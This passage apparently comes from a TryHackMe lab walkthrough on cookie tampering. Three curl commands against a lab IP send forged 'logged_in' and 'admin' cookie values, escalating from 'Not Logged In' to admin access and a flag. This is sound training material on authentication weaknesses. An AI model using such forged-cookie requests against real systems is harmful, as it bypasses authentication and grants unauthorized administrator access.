 Curl Request 1
user@tryhackme$ curl http://10.10.28.217/cookie-test
We can see we are returned a message of: Not Logged In
Now we'll send another request with the logged_in cookie set to true and the admin cookie set to false:
Curl Request 2
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=false" http://10.10.28.217/cookie-test
We are given the message: Logged In As A User
Finally, we'll send one last request setting both the logged_in and admin cookie to true:
Curl Request 3
user@tryhackme$ curl -H "Cookie: logged_in=true; admin=true" http://10.10.28.217/cookie-test
This returns the result: Logged In As An Admin as well as a flag which you can use to answer question one.